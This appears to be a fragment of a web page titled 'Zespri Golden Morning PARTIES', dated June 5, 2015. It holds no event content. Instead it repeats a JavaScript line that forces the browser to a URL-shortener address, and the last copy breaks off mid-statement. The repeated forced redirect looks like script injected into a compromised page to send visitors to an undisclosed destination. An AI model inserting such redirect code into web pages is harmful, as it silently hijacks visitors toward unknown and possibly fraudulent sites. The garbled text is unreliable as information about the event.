
Zespri Golden Morning PARTIES
June 5, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...